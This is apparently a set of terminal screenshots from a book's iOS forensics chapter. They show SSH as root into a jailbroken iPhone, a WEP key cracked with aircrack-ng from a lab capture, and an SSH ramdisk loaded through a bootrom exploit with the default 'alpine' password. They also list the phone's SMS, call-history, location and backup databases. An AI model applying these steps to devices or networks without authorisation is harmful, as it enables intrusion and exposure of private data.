

```
••
                          Last login: Fri Sep 18 19:12:59 on ttys000
Swaroops-MacBook-Pro: waroopyermalkar$ ssh root@192.168.0.104
root@192.168.0.104's password:
iPhone:~ root#
iPhone:∼ root# nmap
Nmap 5.51SVN ( http://nmap.org )
Usage: nmap [Scan Type(s)] [Options] {target specification}
TARGET SPECIFICATION:
  Can pass hostnames, IP addresses, networks, etc.
  Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254
  -iL <inputfilename>: Input from list of hosts/networks
  -iR <num hosts>: Choose random targets
  --exclude <host1[,host2][,host3],...>: Exclude hosts/networks
  --excludefile <exclude_file>: Exclude list from file
HOST DISCOVERY:
  -sL: List Scan - simply list targets to scan
  -sn: Ping Scan - disable port scan
  -Pn: Treat all hosts as online -- skip host discovery
  -PS/PA/PU/PY[portlist]: TCP SYN/ACK, UDP or SCTP discovery to given ports
  -PE/PP/PM: ICMP echo, timestamp, and netmask request discovery probes
  -PO[protocol list]: IP Protocol Ping
  -n/-R: Never do DNS resolution/Always resolve [default: sometimes]
  --dns-servers <serv1[,serv2],...>: Specify custom DNS servers
  --system-dns: Use OS's DNS resolver
••
                          ssh
iPhone:~ root#
iPhone:∼ root#
iPhone:∼ root#
iPhone:∼ root# aircrack-ng
  Aircrack-ng 1.0 - (C) 2006, 2007, 2008, 2009 Thomas d'Otreppe
  Original work: Christophe Devine
  http://www.aircrack-ng.org
  usage: aircrack-ng [options] <.cap / .ivs file(s)>
  Common options:
      -a <amode> : force attack mode (1/WEP, 2/WPA-PSK)
      -e <essid> : target selection: network identifier
      -b <bssid> : target selection: access point's MAC
      -p <nbcpu> : # of CPU to use (default: all CPUs)
                : enable quiet mode (no status output)
      -q
      -C <macs> : merge the given APs to a virtual one
      -l <file> : write key to file
  Static WEP cracking options:
                : search alpha-numeric characters only
      -c
```

ssh

Swaroops-MacBook-Pro:~ swaroopyermalkar\$
Swaroops-MacBook-Pro:~ swaroopyermalkar\$ ssh root@192.168.0.104
root@192.168.0.104's password:
iPhone:~ root# aircrack-ng /tmp/wep\_exercise3-01.cap
Opening /tmp/wep\_exercise3-01.cap
Read 58539 packets.

# BSSID ESSID Encryption

1 84:C9:B2:62:AB:D8 home WEP (27058 IVs)

Choosing first network as target.

• •

Opening /tmp/wep\_exercise3-01.cap Attack will be restarted every 5000 captured ivs. Starting PTW attack with 27058 ivs.

#### Aircrack-ng 1.0

[00:00:00] Tested 9 keys (got 27054 IVs)

| KB | depth |   | byte(vote) |           |           |           |           |  |
|----|-------|---|------------|-----------|-----------|-----------|-----------|--|
| 0  | 1/    | 4 | 1A(33792)  | 5B(32768) | 00(32512) | 65(32512) | 1F(32512) |  |
| 1  | 0/    | 1 | 00(40960)  | 39(35072) | 7C(34304) | D6(34048) | 90(33024) |  |
| 2  | 0/    | 1 | 00(40448)  | 30(35584) | EA(34560) | E3(33536) | 1D(33280) |  |
| 3  | 1/    | 2 | 00(33792)  | 86(32768) | 56(32512) | F9(32256) | EF(31744) |  |
| 4  | 0/    | 1 | 07(40192)  | 94(34816) | 51(33536) | D6(33536) | 66(33024) |  |

KEY FOUND! [ 00:00:00:00:07 ] Decrypted correctly: 100%

iPhone:~ root#
iPhone:~ root#
iPhone:~ root# ■

+

### **Chapter 9 – Introducing iOS Forensics**



```
swaroopyermalkar — ssh — 80×24

Swaroop-Yermalkars-iPhone:~ root#
Swaroop-Yermalkars-iPhone:~ root# mkdir HSFX
Swaroop-Yermalkars-iPhone:~ root# ls
HSFX Library Media
Swaroop-Yermalkars-iPhone:~ root# mkdir hsfx
Swaroop-Yermalkars-iPhone:~ root# ls
HSFX Library Media hsfx
Swaroop-Yermalkars-iPhone:~ root#
Swaroop-Yermalkars-iPhone:~ root#
Swaroop-Yermalkars-iPhone:~ root#
Swaroop-Yermalkars-iPhone:~ root#
```





bash

Mac\_File\_System# Mac\_File\_System# Mac\_File\_System#mkdir test Mac\_File\_System#ls test Mac\_File\_System# Mac\_File\_System#mkdir TEST mkdir: TEST: File exists Mac\_File\_System# Mac\_File\_System#



SSH ramdisk maker & loader, version 29-06-2013 git rev-04b Made possible thanks to Camilo Rodrigues (@Allpluscomputer) Including xpwn source code by the Dev Team and planetbeing Including syringe source code by Chronic-Dev and posixninja syringe exploits by pod2g, geohot & posixninja

Special thanks to iH8sn0w

device-infos source: iphone-dataprotection

Report bugs to msft.guy<msft.guy@gmail.com> (@msft\_guy)

Extracted resource to

/var/folders/h0/jb4ly6fj5qj21d6j4dkv19cr0000gn/T/ssh\_rd/native/jsyringe Extracted resource to

/var/folders/h0/jb4ly6fj5qj21d6j4dkv19cr0000gn/T/ssh\_rd/native/mux\_re

#### Connect a device in DFU mode

MobileDevice event: MuxConnect, 0, 0

Added ssh.tar to the ramdisk  $Ramdisk\ prepared\ at\ /var/folders/h0/jb4ly6fj5qj21d6j4dkv19cr0000gn/T/ssh\_rd/ipsw\_iphone31\_9B208/038-5512-003.dmg$ Using syringe to exploit the bootrom.. MobileDevice event: DfuDisconnect, 1227, 8930 MobileDevice event: DfuConnect, 1227, 8930 Exploit sent! Preparing to load the ramdisk.. Ramdisk load started! DFU device 'iPhone 4 (GSM)' connected Ignoring same device iPhone 4 (GSM) MobileDevice event: DfuDisconnect, 1227, 8930 MobileDevice event: DfuConnect, 1227, 8930 DFU device 'iPhone 4 (GSM)' connected Ignoring same device iPhone 4 (GSM) MobileDevice event: DfuDisconnect, 1227, 8930 MobileDevice event: RecoveryConnect, 1281, 8930 MobileDevice event: RecoveryDisconnect, 1281, 8930 Almost there.. MobileDevice event: MuxConnect, 0, 0 Connect to localhost on port 2022 with your favorite SSH client! login: root password: alpine



ssh

```
./private/var/mobile/Library/Caches/com.apple.storebookkeeperd/Cache.db
./private/var/mobile/Library/Caches/com.saurik.Cydia/ApplicationCache.db
./private/var/mobile/Library/Caches/com.saurik.Cydia/Cache.db
./private/var/mobile/Library/Caches/rtcreportingd/Cache.db
./private/var/mobile/Library/Calendar/Extras.db
./private/var/mobile/Library/CoreDuet/coreduetd.db
./private/var/mobile/Library/CoreDuet/coreduetdClassA.db
./private/var/mobile/Library/CoreDuet/coreduetdClassD.db
./private/var/mobile/Library/IdentityServices/ids.db
./private/var/mobile/Library/MobileBluetooth/com.apple.MobileBluetooth.ledevices.other.db
./private/var/mobile/Library/MobileBluetooth/com.apple.MobileBluetooth.ledevices.paired.db
./private/var/mobile/Library/SMS/sms.db
./private/var/mobile/Library/Safari/Bookmarks.db
./private/var/mobile/Library/Suggestions/entities.db
./private/var/mobile/Library/TCC/TCC.db
./private/var/mobile/Library/Voicemail/voicemail.db
./private/var/mobile/Media/Radio/Radio.db
./private/var/mobile/Media/Recordings/Recordings.db
./private/var/mobile/Media/Safari/goog-phish-shavar.db
./private/var/root/Library/Caches/Backup/cache.db
./private/var/root/Library/Caches/com.apple.pipelined/base.local/privacy.db
./private/var/root/Library/Caches/locationd/cache_encryptedA.db
./private/var/root/Library/Caches/locationd/cache_encryptedC.db
./private/var/root/Library/Caches/locationd/consolidated.db
./private/var/root/Library/Caches/locationd/gyroCal.db
./private/var/root/Library/Caches/locationd/lockCache_encryptedA.db
./private/var/wireless/Library/CallHistory/call_history.db
./private/var/wireless/Library/Databases/CellularUsage.db
./private/var/wireless/Library/LASD/lasdcdma.db
./private/var/wireless/Library/LASD/lasdgsm.db
./private/var/wireless/Library/LASD/lasdumts.db
./private/var/wireless/awdd/persistent.db
iOS Forensics#
```

. .

iOS Forensics#









iOS Forensics#

iOS Forensics#

iOS Forensics#pwd

/Users/swaroopyermalkar/Library/Application Support/MobileSync/B ackup

iOS Forensics#

```
Backup - bash - 64×15
                                                                 +
                              bash
iOS Forensics#
iOS Forensics#
iOS Forensics#pwd
/Users/swaroopyermalkar/Library/Application Support/MobileSync/B
ackup
iOS Forensics#ls
5e26544a87b960e98151df9ba167257e9117e90b
5e26544a87b960e98151df9ba167257e9117e90b-20150918-220018
5e26544a87b960e98151df9ba167257e9117e90b-20150920-112506
5e26544a87b960e98151df9ba167257e9117e90b-20150923-094316
d8af975a1a8f6f8607bdc7410bc734e49a9c8b30
iOS Forensics#
iOS Forensics#
iOS Forensics#
```

•• 5e26544a87b960e98151df9ba167257e9117e90b-20150918-220018 — bash — 77×24 8e2d7cdeb041eb6ed0ab6e9227f4380f84169aa8 90176e3195a72da547f605a375757e0351a9a4b2 90303224d08ec9d2968969af01c0994a188d9317 910e28e5a7bce77740ac6d91546c68ad5ffa9491 9143d986a77ab8cf5878e4e9ac80627477eb6674 9329979c8298f9cd3fb110fa387570a8b957e912 943624fd13e27b800cc6d9ce1100c22356ee365c 9594b2cb7188ccf6618fa0a7501ddf23cf0ce4a8 95a8fdef20ee0fc07efc8afc05cb50583c1153d4 9723d5a4b33e34a94b6a45bf33976fe6f0637d2c 97da8b65b34d03e8f3f5ea73467e6da597d4f267 9802190470433939aa5910b528f396753e4cb262 992df473bbb9e132f4b3b6e4d33f72171e97bc7a 9a73ae25ab379d9ed4cbfc3df18f3d6b09ef0485 9bf7c34be56c79cf71019697416acb53cd9a0f67 9c2390b6a6db7028ca5b61aef42d90cb6065bfc5 9e0c53fdfc31ce243771e0739e3536f45d969835 9e11dc860f19581d463f42cb2274e85e6fe6fed9 9e1b3356b10ac38436206af45e16ee1e33469647 Info.plist Manifest.mbdb Manifest.plist Status.plist a690d7769cce8904ca2b67320b107c8fe5f79412

bash

iOS Forensics#
iOS Forensics#

iOS Forensics#

iOS Forensics#file \* 03a8d9317ebc4a20906e74b49056cdc754b2cd8e: 0426959612ef95a6178982cf223f27c3f1b3159b: 059a3fed6d5ccc69ca5d214766d91eb2964787ef: 06c643094e1111ec02fdb76f6303dff57836f475: 0cce8dffaf0c108d17d791a193f39ad9da971083: 0d609c54856a9bb2d56729df1d68f2958a88426b: 0dc926a1810f7aee4e8f38793ed788701f93bf9d: 0df474a536db7908bb69cc9b430b94a871ae7752: 0e46f4e7906be75f90eacdfeac6a561f83d87346: 0fb54654b97099d34461570fab859a2b0570ed1f: 10c0b06595e6ff4e95ee09e742f9797c5367385e: 11d4e04644fe2b7240d23c8b20241b89d87672be: 12b144c0bd44f2b3dffd9186d3f9c05b917cee25: 1321e6b74c9dfe411e7e129d6a8ae7cc645af9d0: 13fcec800c483aa9cc21b0f0e731757ac0f2dea9: 1a300d26e5c2e033afdee82564c980fd161c17e8: 1a826a578215c165cd5cf65e1018351831b2f217: 1bf463b1d2e492fec9935542dc74d63d099096c5: 2041457d5fe04d39d0ab481178355df6781e6858:

22afb348916211658c1f2dbc4f4871e2d60bf8b9:

22b5fb3c3890cfc5cee685c923922e8ebe8ee9fd:

241dc6ec96d3fa340fcab5438c25203e4c6ba82e:

2436e9cd7b9697b418523c55ac469fea02116cc5:

Apple binary property list SQLite 3.x database Apple binary property list data Apple binary property list Apple binary property list XML document text Apple binary property list SQLite 3.x database empty Apple binary property list XML document text XML document text Apple binary property list SOLite 3.x database SQLite 3.x database, user version 70

SQLite 3.x database

XML document text

XML document text

Apple binary property list

SQLite 3.x database XML document text Apple binary property list

```
5e26544a87b960e98151df9ba167257e9117e90b-20150918-220018 — bash — 77×24
HomeDomain
JLibrary/ConfigurationProfiles/PublicInfo/PublicEffectiveUserSettings.plist
AppDomain-com.krvw.iGoat
(Library/Preferences/com.krvw.iGoat.plist
HomeDomain
/Library/SpringBoard/LockBackgroundThumbnail.jpg
HomeDomain
-Library/Preferences/com.apple.mobilecal.plist
}DKa
RootDomain
(Library/Caches/locationd/consolidated.db
CameraRollDomain
$Media/PhotoData/ModelInterest.sqlite
AppDomain-com.apple.mobilesafari
OLibrary/Preferences/com.apple.mobilesafari.plist
AppDomain-com.sakal.educon
0Library/WebKit/LocalStorage/file__0.localstorage
HomeDomain
1Library/Preferences/com.apple.Accessibility.plist
HomeDomain
/Library/com.apple.itunesstored/updates.sqlitedb
HomeDomain
,Library/Preferences/com.apple.BTServer.plist
```





AppDomain-com.krvw.iGoat-Library/Preferences/
com.krvw.iGoat.plist

SHA1 - a8b2a65783ba0cac2412af3e1c4080bf6dcd3cca

















